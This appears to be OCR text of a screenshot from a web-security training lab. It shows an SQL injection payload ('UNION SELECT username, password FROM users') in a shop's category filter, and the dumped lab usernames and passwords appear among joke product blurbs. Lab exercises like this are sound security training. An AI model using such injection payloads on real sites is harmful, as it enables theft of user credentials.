 https://0a8700b00483dc4983a23cf500dd0026.web-security-academy.net/filter?category=Gifts' UNION
80%
Gifts' UNION SELECT username, password FROM users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Tech gifts Toys & Games
wiener
m7fd2pd1yq276ja538ml
carlos
tlz5o551n1xcii8gkd1c
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
administrator
u35dnobwat09aipkb3xn